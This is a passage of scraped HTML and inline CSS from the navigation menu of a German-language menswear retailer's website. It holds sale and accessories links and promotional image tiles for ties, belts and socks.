        .navigationLink-4921504418 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-4921504418 
       mls-m-top-l d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1896245178 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1896245178 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1896245178 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1896245178 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-1896245178 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Accessoires sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1248012801 {
        font-size: 16px;
        font-weight: 400;
        margin: 0 0 15px 0 !important;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1248012801 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1248012801 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1248012801 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-1248012801 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Geschenkgutscheine
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5418199678 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5418199678 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5418199678 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5418199678 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-5418199678 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Accessoires Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-2580770027 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2580770027, .column2-2580770027 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2580770027 {
        box-shadow: none;
        
    }
    
    .column2-2580770027 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2580770027 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2580770027 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2580770027 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2580770027 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2580770027 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2580770027 {
            box-shadow: none;
            
        }
        
        .column2-2580770027 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2580770027 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2580770027 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2580770027 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2580770027 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2580770027 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2580770027 {
            box-shadow: none;
            
        }
        
        .column2-2580770027 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2580770027 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2580770027 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2580770027 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2580770027 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2580770027 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2580770027 {
            box-shadow: none;
            
        }
        
        .column2-2580770027 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2580770027 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2580770027 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2580770027 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2580770027 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2580770027 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-2580770027 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-4769875768 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4769875768, .column2-4769875768 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4769875768 {
        box-shadow: none;
        
    }
    
    .column2-4769875768 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4769875768 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4769875768 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4769875768 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4769875768 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4769875768 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4769875768 {
            box-shadow: none;
            
        }
        
        .column2-4769875768 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4769875768 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4769875768 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4769875768 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4769875768 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4769875768 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4769875768 {
            box-shadow: none;
            
        }
        
        .column2-4769875768 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4769875768 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4769875768 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4769875768 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4769875768 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4769875768 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4769875768 {
            box-shadow: none;
            
        }
        
        .column2-4769875768 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4769875768 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4769875768 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4769875768 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4769875768 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4769875768 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-4769875768 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3777060182--img {
        aspect-ratio: auto 911 / 552;
    }

    .promo-tile-3777060182--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3777060182 .js-read-more,
    .promo-tile-3777060182 .js-read-less {
        font-size: null;
    }

    .promo-tile-3777060182--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3777060182:hover .promo-tile-3777060182-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3777060182 .promo-tile-3777060182-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3777060182-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3777060182 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3777060182--minititle {
        min-height: auto;
    }

    .promo-tile-3777060182--title {
        min-height: auto;
    }

    .promo-tile-3777060182--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3777060182--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3777060182--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3777060182--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3777060182--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3777060182-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3777060182--minititle {
            min-height: auto;
        }

        .promo-tile-3777060182--title {
            min-height: auto;
        }

        .promo-tile-3777060182--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3777060182--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3777060182--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3777060182--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3777060182-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3777060182--minititle {
            min-height: auto;
        }

        .promo-tile-3777060182--title {
            min-height: auto;
        }

        .promo-tile-3777060182--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3777060182--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3777060182--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3777060182 .js-read-more,
        .promo-tile-3777060182 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3777060182--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3777060182--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3777060182--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3777060182-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3777060182--minititle {
            min-height: auto;
        }

        .promo-tile-3777060182--title {
            min-height: auto;
        }

        .promo-tile-3777060182--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3777060182--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3777060182--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3777060182 .js-read-more,
        .promo-tile-3777060182 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3777060182--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3777060182--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-3777060182 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-krawatten/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Ties" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3777060182-scaled-img--false promo-tile-3777060182--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Ties" 
                        
                            width="911"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-krawatten/" class="promo-tile-3777060182--navLink cursor-pointer position-absolute uppercase">
                    Krawatten
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-4769875768 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7825106160--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7825106160--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7825106160 .js-read-more,
    .promo-tile-7825106160 .js-read-less {
        font-size: null;
    }

    .promo-tile-7825106160--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7825106160:hover .promo-tile-7825106160-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7825106160 .promo-tile-7825106160-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7825106160-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7825106160 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7825106160--minititle {
        min-height: auto;
    }

    .promo-tile-7825106160--title {
        min-height: auto;
    }

    .promo-tile-7825106160--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7825106160--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7825106160--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7825106160--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7825106160--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7825106160-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7825106160--minititle {
            min-height: auto;
        }

        .promo-tile-7825106160--title {
            min-height: auto;
        }

        .promo-tile-7825106160--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7825106160--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7825106160--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7825106160--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7825106160-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7825106160--minititle {
            min-height: auto;
        }

        .promo-tile-7825106160--title {
            min-height: auto;
        }

        .promo-tile-7825106160--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7825106160--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7825106160--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7825106160 .js-read-more,
        .promo-tile-7825106160 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7825106160--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7825106160--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7825106160--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7825106160-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7825106160--minititle {
            min-height: auto;
        }

        .promo-tile-7825106160--title {
            min-height: auto;
        }

        .promo-tile-7825106160--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7825106160--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7825106160--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7825106160 .js-read-more,
        .promo-tile-7825106160 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7825106160--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7825106160--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7825106160 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/guertel/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Belts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7825106160-scaled-img--false promo-tile-7825106160--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Belts" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/guertel/" class="promo-tile-7825106160--navLink cursor-pointer position-absolute uppercase ">
                    Gürtel 
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-2580770027 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5687213867--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5687213867--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5687213867 .js-read-more,
    .promo-tile-5687213867 .js-read-less {
        font-size: null;
    }

    .promo-tile-5687213867--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5687213867:hover .promo-tile-5687213867-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5687213867 .promo-tile-5687213867-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5687213867-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5687213867 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5687213867--minititle {
        min-height: auto;
    }

    .promo-tile-5687213867--title {
        min-height: auto;
    }

    .promo-tile-5687213867--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5687213867--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5687213867--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5687213867--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5687213867--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5687213867-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5687213867--minititle {
            min-height: auto;
        }

        .promo-tile-5687213867--title {
            min-height: auto;
        }

        .promo-tile-5687213867--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5687213867--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5687213867--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5687213867--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5687213867-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5687213867--minititle {
            min-height: auto;
        }

        .promo-tile-5687213867--title {
            min-height: auto;
        }

        .promo-tile-5687213867--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5687213867--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5687213867--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5687213867 .js-read-more,
        .promo-tile-5687213867 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5687213867--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5687213867--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5687213867--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5687213867-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5687213867--minititle {
            min-height: auto;
        }

        .promo-tile-5687213867--title {
            min-height: auto;
        }

        .promo-tile-5687213867--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5687213867--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5687213867--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5687213867 .js-read-more,
        .promo-tile-5687213867 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5687213867--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5687213867--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5687213867 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/socken/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Evening Accessories" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5687213867-scaled-img--false promo-tile-5687213867--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Evening Accessories" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/socken/" class="promo-tile-5687213867--navLink cursor-pointer position-absolute uppercase">
                    Socken
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










